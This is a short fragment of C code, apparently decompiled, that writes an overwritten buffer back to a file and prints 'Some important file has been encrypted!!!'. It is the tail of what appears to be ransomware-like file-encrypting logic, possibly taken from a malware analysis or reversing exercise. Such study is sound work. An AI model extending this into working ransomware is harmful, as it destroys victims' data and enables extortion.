 SetFilePointer(hFile, 0, 0, 0);
if ( WriteFile(hFile, file_write, FileSize, &NumberOfBytesWritten, 0) )
{
CloseHandle(hFile);
print("Some important file has been encrypted!!!\n", FileName);
return 0;
}
else
{
print("Cannot Write File");
CloseHandle(hFile);
return 1;
}
}
else
{
print("Cannot Read File");
CloseHandle(v8);
return 1;
}